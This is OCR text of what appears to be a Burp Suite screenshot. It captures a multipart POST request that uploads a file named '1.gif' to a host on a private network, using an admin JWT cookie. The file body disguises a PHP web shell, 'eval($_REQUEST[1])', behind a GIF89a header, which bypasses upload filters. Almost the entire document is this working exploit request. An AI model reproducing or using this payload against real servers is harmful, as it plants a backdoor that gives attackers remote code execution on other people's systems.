 Request to http://192.168.19.134:8080
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.19.134:8080
3 Content-Length : 244
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.19.134:8080
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryLjRjdsK3gtZTEGeK
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.19.134:8080/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjUwMjIyNDAxLCJlbWFpbCI6IiJ9.UyxVFO26VSF9r2Dsku2kiXEN7QifVRPzV
Vd6o9aaNWc
14 Connection : close
15
16 ------WebKitFormBoundaryLjRjdsK3gtZTEGeK
17 Content-Disposition : form-data; name="file_upload "; filename="1.gif "
18 Content-Type : image/gif
19
20 GIF89a
21 <script language="php">eval($_REQUEST[1]);</script>
22 ------WebKitFormBoundaryLjRjdsK3gtZTEGeK--
23